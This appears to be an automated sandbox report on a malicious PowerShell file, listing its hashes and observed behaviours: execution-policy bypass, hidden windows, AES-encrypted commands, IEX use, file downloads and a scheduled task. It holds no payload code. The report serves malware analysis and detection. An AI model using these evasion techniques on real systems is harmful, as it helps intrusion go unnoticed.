| File name: | 63d650fff5009ac3bddbad9b0420b0bae0a0ee1bca6005a8a27605a2278a2577.ps1.mslz |
| Full analysis: | https://app.any.run/tasks/4fb39691-5120-429e-8910-ea076426ab49 |
| Verdict: | Malicious activity |
| Analysis date: | June 17, 2025, 22:40:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (65403), with CRLF line terminators |
| MD5: | 34AFD8F93805DFCE60CFF0692BBCA370 |
| SHA1: | F93EDCC972A6740E33BBF45A26E3D86A0C02A477 |
| SHA256: | 63D650FFF5009AC3BDDBAD9B0420B0BAE0A0EE1BCA6005A8A27605A2278A2577 |
| SSDEEP: | 49152:qVdCbU91ZrSrWGbW7a9ebn6qhtbJZlwQvSUMca:p |
MALICIOUS


Bypass execution policy to execute commands
- powershell.exe (PID: 7100)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2848)
- cmd.exe (PID: 4196)

Run PowerShell with an invisible window
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
SUSPICIOUS
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 2848)
- cmd.exe (PID: 4196)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 7100)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7100)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7100)
- wscript.exe (PID: 6264)
Executing commands from a ".bat" file
- powershell.exe (PID: 7100)
- wscript.exe (PID: 6264)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 2848)
- powershell.exe (PID: 304)
Cryptography encrypted command line is found
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 2848)
- cmd.exe (PID: 4196)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2848)
- cmd.exe (PID: 4196)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2848)
- cmd.exe (PID: 4196)
Downloads file from URI via Powershell
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
The process executes VB scripts
- powershell.exe (PID: 304)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 6264)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6264)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6264)
The process executes via Task Scheduler
- powershell.exe (PID: 1096)
INFO

Reads Microsoft Office registry keys
- OpenWith.exe (PID: 6840)
Disables trace logs
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Checks proxy server information
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Gets data length (POWERSHELL)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 304)
- powershell.exe (PID: 4080)
Reads security settings of Internet Explorer
- OpenWith.exe (PID: 6840)







